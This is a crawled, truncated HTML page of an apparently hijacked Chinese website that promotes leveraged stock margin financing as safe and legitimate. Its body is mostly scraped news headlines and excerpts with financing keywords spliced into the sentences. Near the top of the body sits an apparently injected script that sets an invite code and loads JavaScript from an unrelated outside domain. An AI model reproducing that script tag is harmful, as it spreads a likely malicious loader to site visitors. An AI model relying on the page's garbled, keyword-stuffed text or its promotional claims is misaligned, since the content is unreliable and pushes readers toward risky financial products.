

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lcdianlanhuceng.com/index.php?m=cn&c=Honor&a=view&id=2362
body_size: 13483
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>隆盛策略-按月配资开户_网上正规实盘配资网站_股票114在线配资查询网站</title>
        <meta name="keywords" content="按月配资开户,网上正规实盘配资网站,股票114在线配资查询网站" />
        <meta name="description" content="隆盛策略是一家专业提供按月配资服务的正规实盘股票配资平台，致力于为广大投资者打造安全、高效的股票交易环境。通过与股票114在线配资查询网站的合作，隆盛策略为用户提供透明的配资流程和实时行情数据支持。无论是新手还是资深投资者，都能在这里找到适合自己的投资方案。选择隆盛策略，轻松开启您的股票投资之旅，助力财富增值！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban101/style/main.css">
        <link rel="stylesheet" href="/templates/moban101/style/index.css">
        <link rel="stylesheet" href="/templates/moban101/style/common.css">
        <link rel="stylesheet" href="/templates/moban101/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban101/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban101/style/style.css">

        <script src="/templates/moban101/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban101/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zdd0a4"; var anim = "upbit";</script>
        <script src="/templates/moban101/ui/ui.js"></script>
        <script src="/templates/moban101/js/wow.min.js"></script>
        <script src="/templates/moban101/js/common.js"></script>

        <meta property="og:site_name" content="隆盛策略" />
        <meta property="og:title" content="隆盛策略" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://lcdianlanhuceng.com/" />
        <meta property="og:description" content="隆盛策略" />
        <meta property="og:image" content="http://lcdianlanhuceng.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://lcdianlanhuceng.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="隆盛策略" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="隆盛策略" />
        <meta name="twitter:title" content="隆盛策略" />
        <meta name="twitter:description" content="隆盛策略" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '558888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://lcdianlanhuceng.com/" title="隆盛策略">
            <img class="logo" src="/templates/moban101/images/logo.png" alt="隆盛策略">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban101/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban101/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://lcdianlanhuceng.com/">首页</a></li>
                
                <li class=""><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/" title="炒股配资官方">炒股配资官方</a></li>
                
                <li class=""><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/" title="昆明配资开户">昆明配资开户</a></li>
                
                <li class=""><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/" title="成都股票配资平台">成都股票配资平台</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban101/js/jquery-data.js?zdd0a4"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban101/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban101/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zdd0a4main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zdd0a4row">

                                <div class="zdd0a4col-md3 bbcontent">
                                    <div class="title"> 隆盛策略 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/181140.html" title="炒股入门与技巧 芝加哥小麦期货跌超1.3%，豆粕跌约2%，纽约可可反弹超2.9%">炒股入门与技巧 芝加哥小麦期货跌超1.3%，豆粕跌约2%，纽</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/30332.html" title="正规炒股配资网站 Randy Blythe：Brent Hinds，你是一个真正的摇滚狂人">正规炒股配资网站 Randy Blythe：Brent Hi</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/110349.html" title="正规炒股配资网站 质选车：五菱缤果S解锁高质感缤纷出行">正规炒股配资网站 质选车：五菱缤果S解锁高质感缤纷出行</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/58032.html" title="配资之家官网 美媒披露美方重建加沙计划：欲控制该地区至少10年">配资之家官网 美媒披露美方重建加沙计划：欲控制该地区至少10</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/119580.html" title="配资之家官网 被志愿军20分钟打崩的荷兰，60年没敢公布伤亡，直到2013年才公布">配资之家官网 被志愿军20分钟打崩的荷兰，60年没敢公布伤亡</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/153440.html" title="配资世家股票平台 2026年太岁犯哪些属相表 2026年犯太岁年龄表">配资世家股票平台 2026年太岁犯哪些属相表 2026年犯太</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/184218.html" title="股票配资的论坛 华泰证券：看好户用光储">股票配资的论坛 华泰证券：看好户用光储</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/6439.html" title="股票配资官网 西班牙前国门：巴萨想重复去年的状态难上加难">股票配资官网 西班牙前国门：巴萨想重复去年的状态难上加难</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/134972.html" title="正规炒股配资网站 2025年12月8日河北三河市建兴农副产品批发市场价格行情">正规炒股配资网站 2025年12月8日河北三河市建兴农副产品</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/150361.html" title="配资股票最新行情 关键核心部件突破！我国自主研发打桩船“心脏”创多个全球第一">配资股票最新行情 关键核心部件突破！我国自主研发打桩船“心脏</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zdd0a4col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zdd0a4col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zdd0a4row topimgcon">
    <div class="zdd0a4col-md4 zdd0a4col-sm4 zdd0a4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zdd0a4col-md4 zdd0a4col-sm4 zdd0a4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zdd0a4col-md4 zdd0a4col-sm4 zdd0a4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zdd0a4diycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/6440.html" title="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置"><img src="/uploads/allimg/250819/19191603010S09.jpg" alt="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置"></a>
                            <h2><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/6440.html" title="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置">正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/73423.html" title="股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生">股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生</a></h2>
                                <p>9月11日，2025 Inclusion・外滩大会开幕式上，蚂蚁集团CEO韩歆毅、小米集团手机部副总裁张雷、金沙江创投主....</p>

                                <span class="num"></span>
                                <span class="time">09-13</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/70344.html" title="配资之家官网 成绩单翻译件盖章如何办理">配资之家官网 成绩单翻译件盖章如何办理</a></h2>
                                <p>在国际交流日益频繁的今天配资之家官网，无论是留学申请、职业认证还是移民手续，成绩单翻译件盖章都是常见需求。许多人在办理过....</p>

                                <span class="num"></span>
                                <span class="time">09-12</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/91880.html" title="配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”">配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”</a></h2>
                                <p>CBA新赛季赛程配资炒股票，4组共42轮比赛，广东上海在最大“死亡之组” 时间过的真快，9月份就要过完了，可是CBA这个....</p>

                                <span class="num"></span>
                                <span class="time">09-24</span>
                            </div>


                        </div>
                    </div>

                    <div class="tou-bg">

                        <h1><span></span>隆盛策略</h1>
                        <p>隆盛策略是一家专业提供按月配资服务的正规实盘股票配资平台，致力于为广大投资者打造安全、高效的股票交易环境。通过与股票114在线配资查询网站的合作，隆盛策略为用户提供透明的配资流程和实时行情数据支持。无论是新手还是资深投资者，都能在这里找到适合自己的投资方案。选择隆盛策略，轻松开启您的股票投资之旅，助力财富增值！</p>
                    </div>

                    <div class="zdd0a4main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="隆盛策略头条">头条</span></li>
                                <li><span title="隆盛策略最新">最新</span></li>
                                <li><span title="隆盛策略最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 隆盛策略头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/193453.html" title="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝">股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝</a></h2>
                                            <p>人民网北京1月30日电 （记者欧阳易佳）水利部近日召开“十四五”时期水库安全管理成效新闻发布会。会上，水利部副部长王宝恩表示，“十四五”时期全国水库运行管理水平....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeizixuexiwang.html" class="biao qian label">股票配资学习网</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：金多多配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">135</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/193453.html" title="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝"><img src="/uploads/allimg/260131/3113112401051J.jpg" alt="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/193452.html" title="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境">正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境</a></h2>
                                            <p>人民网北京1月30日电 （记者欧阳易佳）水库是流域防洪工程体系中的重要组成部分，在防洪、水资源利用等方面发挥了巨大作用。“十四五”期间，水库在应对洪水过程中如何....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguixianshangpeizi.html" class="biao qian label">正规线上配资</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：金桥大通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/193452.html" title="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境"><img src="/uploads/allimg/260131/31131124010U22.jpg" alt="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/193451.html" title="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎">专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎</a></h2>
                                            <p>人民网北京1月30日电 （记者乔雪峰）2025年，我国服务业经济实现较快增长专业炒股配资公司，现代服务业引领作用凸显，发展动能持续向新向好，对国民经济增长的贡献....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhuanyechaogupeizigongsi.html" class="biao qian label">专业炒股配资公司</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">110</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/193451.html" title="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎"><img src="/uploads/allimg/260131/3113112201031M.jpg" alt="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/190375.html" title="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时">配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时</a></h2>
                                            <p>冰天雪地也是金山银山。冰天雪地的盛景中配资门户公司官网，藏着万千机遇。让我们一同奔赴这场跨越山海的冰雪之约，读懂冰雪经济背后的发展密码，感受青春与时代碰撞的奋进....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizimenhugongsiguanwang.html" class="biao qian label">配资门户公司官网</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：顺策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">66</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/190375.html" title="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时"><img src="/uploads/allimg/260130/30133R1010B07.jpg" alt="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/190374.html" title="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛">股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛</a></h2>
                                            <p>张帅（左）/梅尔滕斯在比赛中庆祝得分。新华社记者 马平摄 人民网北京1月29日电 （记者胡雪蓉）北京时间1月29日，在2026年澳大利亚网球公开赛女双半决赛中，....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeizi8bei.html" class="biao qian label">股票配资8倍</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：源万配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">163</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/190374.html" title="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛"><img src="/uploads/allimg/260130/30133QP10DF.jpg" alt="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/190373.html" title="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”">正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”</a></h2>
                                            <p>人民网北京1月29日电 （记者刘颖颖）“百花迎春——中国文学艺术界2026春节大联欢”于1月27日在京举行。本次大联欢以“万马奔腾 百花迎春”为主题正规实盘配资....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguishipanpeiziwangzhan.html" class="biao qian label">正规实盘配资网站</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：启阳网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">72</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/190373.html" title="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”"><img src="/uploads/allimg/260130/30133Q50101P0.jpg" alt="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/187296.html" title="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”">炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”</a></h2>
                                            <p>1月28日，伊朗最高领袖哈梅内伊的国防顾问阿里·沙姆哈尼在社交平台发文称，任何来自美国的军事行动都将导致伊朗针对美国和以色列以及那些支持它们的国家采取行动。他强....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/chaogupeiziguanwangwangzhi.html" class="biao qian label">炒股配资官网网址</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：杨方策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">110</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/187296.html" title="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”"><img src="/uploads/allimg/260129/29130A2010I16.jpg" alt="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/187295.html" title="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备">配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备</a></h2>
                                            <p>伊朗外长阿拉格齐1月28日在社交平台就美国总统特朗普最新威胁作出回应说配资查查，伊朗武装力量已处于高度戒备状态，将对任何针对伊朗领土、领空和领海的侵略作出迅速而....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizichacha.html" class="biao qian label">配资查查</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：荣利通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/187295.html" title="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备"><img src="/uploads/allimg/260129/29130A1010O30.jpg" alt="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/187297.html" title="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧">低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧</a></h2>
                                            <p>1月28日，美国国务卿鲁比奥表示，美俄乌三方就乌克兰问题的谈判仍在推进中，但在乌克兰领土问题上仍存在分歧低息配资，“这一问题是当前谈判中为数不多的关键障碍之一”....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/dixipeizi.html" class="biao qian label">低息配资</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：红扬网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/187297.html" title="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧"><img src="/uploads/allimg/260129/29130A40101064.jpg" alt="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/184217.html" title="股票配资服务中心 华泰证券：看好各技术路线设备在海外光伏产能大规模建设背景下的发展潜力">股票配资服务中心 华泰证券：看好各技术路线设备在海外光伏产能大规模建设背景下的发展潜力</a></h2>
                                            <p>华泰证券研报称股票配资服务中心股票配资服务中心，全球算力建设加速，带动光伏需求快速增长。日前，马斯克在达沃斯世界经济论坛中表示SpaceX和特斯拉团队计划于约3....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeizifuwuzhongxin.html" class="biao qian label">股票配资服务中心</a>
                                                <span class="time">日期：01-28</span>
                                                <span class="name">来源：同花配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">193</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/184217.html" title="股票配资服务中心 华泰证券：看好各技术路线设备在海外光伏产能大规模建设背景下的发展潜力"><img src="/uploads/allimg/260128/2812523601013B.jpg" alt="股票配资服务中心 华泰证券：看好各技术路线设备在海外光伏产能大规模建设背景下的发展潜力"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban101/images/loading.gif" />
                                    <span>隆盛策略文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多隆盛策略文章...</button>
                                </div>

                                <div class="no-more">隆盛策略文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2232-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 隆盛策略最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/193453.html" title="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝">股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝</a></h2>
                                            <p>人民网北京1月30日电 （记者欧阳易佳）水利部近日召开“十四五”时期水库安全管理成效新闻发布会。会上，水利部副部长王宝恩表示，“十四五”时期全国水库运行管理水平....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeizixuexiwang.html" class="biao qian label">股票配资学习网</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：金多多配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">135</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/193453.html" title="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝"><img src="/uploads/allimg/260131/3113112401051J.jpg" alt="股票配资学习网 水利部：“十四五”以来水库安全持续改善 连续四年无一垮坝"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/193452.html" title="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境">正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境</a></h2>
                                            <p>人民网北京1月30日电 （记者欧阳易佳）水库是流域防洪工程体系中的重要组成部分，在防洪、水资源利用等方面发挥了巨大作用。“十四五”期间，水库在应对洪水过程中如何....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguixianshangpeizi.html" class="biao qian label">正规线上配资</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：金桥大通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
